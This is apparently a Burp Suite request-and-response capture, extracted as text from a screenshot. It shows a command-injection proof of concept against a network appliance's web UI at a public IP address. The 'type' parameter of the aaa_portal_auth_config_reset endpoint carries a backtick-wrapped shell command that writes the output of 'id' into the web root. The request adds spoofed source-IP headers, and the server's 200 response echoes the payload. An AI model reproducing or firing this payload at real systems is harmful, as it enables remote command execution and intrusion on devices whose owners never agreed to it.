 Go Cancel < > Target: https://110.90.112.121:4443
Request
Raw Params Headers Hex
GET
/webui/?g=aaa_portal_auth_config_reset&type=`id+%3E/usr/local/webui/webui/0.txt`
HTTP/1.1
Host: 110.90.112.121:4443
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:123.0)
Gecko/20100101 Firefox/123.0
Accept: image/avif,image/webp,*/*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Sec-GPC: 1
Connection: close
Referer: http://59.175.137.49/login.html
Cookie: USGSESSID=3fa75b0318ffbf9f1508eeb47c2cc0dd
X-Forwarded-For: 0000:0000:0000::0000
X-Originating-IP: 0000:0000:0000::0000
X-Remote-IP: 0000:0000:0000::0000
X-Remote-Addr: 0000:0000:0000::0000
Response
Raw Headers Hex
HTTP/1.1 200 OK
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Cache-control: private
P3P: CP="IDC DSP COR ADM DEVi TAIi PSA PSD IVAi IVDi CONi HIS OUR IND CNT"
Content-type: text/html
Connection: close
Date: Wed, 06 Mar 2024 06:54:39 GMT
Server: lighttpd/1.4.39
Content-Length: 49
{"reset":"`id >/usr/local/webui/webui/0.txt`"}